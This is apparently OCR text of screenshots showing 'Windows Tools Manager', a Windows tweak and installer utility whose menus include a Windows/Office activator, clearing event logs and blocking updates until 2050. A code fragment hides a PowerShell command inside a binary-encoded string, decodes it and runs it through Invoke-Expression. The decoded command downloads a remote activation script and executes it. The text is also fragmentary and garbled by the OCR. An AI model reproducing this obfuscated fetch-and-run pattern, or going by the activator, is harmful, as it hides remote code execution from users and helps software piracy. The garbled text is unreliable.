 This
C:\Windows\System32\cmd.exe
TWEAK | FIXED | CLEANER | OTHER
[1] | Action Center & Notification | Cortana | Printer
[2] | Clear Event Viewer Logs
[3] | Clear Cache Updates | Delivery Optimization
[4] | Ghost Online Activator
[5] | Hibernation | Fastboot | Sleepmode | Sysmain
[6] | Pagefile (virtual memory)
[7] | Right click Take Ownership Menu
[8] | Stops Windows Updates until 2050 | Apps Updates
[9] | Compact | LZX compression
INSTALLER
[12] | Microsoft Edge Chromium (browser)
[13] | Firefox Mozilla (browse
[14] | Google Chrome (browser)
[15] | Daum Potplayer (media p
[18] | Brave (browser)
[25] | DriverEasy (Portable)
[36] | IObit Driver Booster
[37] | 7-Zip 21.02 alpha
[27] | Users Request
UWP APPX | OTHER
[10] | Microsoft Store & Xbox Console Companion / UWP
[11] | Microsoft Xbox Game Bar
[19] | Microsoft Connect (miracast)
[20] | Microsoft Clipboard & Touch Keyboard
[21] | Microsoft Edge (original version)
[23] | Microsoft Xbox Game Pass for PC (Beta)
[26] | Microsoft OneDrive
[28] | Microsoft Zune Music (Groove Music)
[29] | Microsoft Your Phone
[30] | Microsoft .NET Framework
OTHER | ETC |
[22] | Microsoft Disk Benchmar
[24] | Ghost Personalize
[31] | Windows Recovery (winre
[32] | Change Windows Editions
[33] | Change Administrator na
[34] | CMD Color Schemes
Highly recommended to install
[16] | Visual C++ Redistributables AIO 2021-08-01 (sy
[17] | DirectX (system)
About
Windows Tools Manager
Developed by reztdev
GitHub: https://github.com/reztdev
OK
{param ([string]$EncodedBinary) $binaryBy
= $binaryBytes | ForEach-Object { [Convert]::ToByte($_, 2) }; [System.Text.En
::UTF8.GetString($decodedBytes)}; $encodedBinary = '1101001 1110010 1101101 1
1101000 1110100 1110100 1110000 1110011 111010 101111 101111 1100111 1100101
101110 1100001 1100011 1110100 1101001 1110110 1100001 1110100 1100101 110010
1110111 1101001 1101110 100000 1111100 100000 1101001 1100101 1111000'; $deco
= CustomDecodeFromBinary -EncodedBinary $encodedBinary; Invoke-Expression $
decodedCommand;}"
538 """
539 temp_dir = tempfile.gettempdir()
540 temp_file = os.path.join(temp_dir, "actv.cmd")
541
542 try:
Line 1, Column 1
Microsoft
PowerPoi...
Windows Tools Manager
Windows Tools Manager
System Information
OS: Windows 10 Pro
Processor: Intel(R) Core(TM) i3-3240 CPU @ 3.40GHz
Architecture: 64bit
RAM: 8 GB (DDR3)
Build 22631
GPU: AMD Radeon HD 7700 Series
Select Operation
Disable Windows Update
Activate Windows/Office
Enable Gpedit
Enable Windows Update
Repair Sharing (Folder & Printer)
Ghost Toolbox
Process Log
Starting sharing file (C:/Users/Gigabyte/Downloads) at
http://192.168.18.155:8000/
Running Windows/Office Activation ...
Activation process completed.
Downloading Ghost Toolbox...
Launching Ghost Toolbox...
Ghost Toolbox launched successfully.
Start Process
Clear Log
About
Stop Sharing
Search
15:32
01/09/2025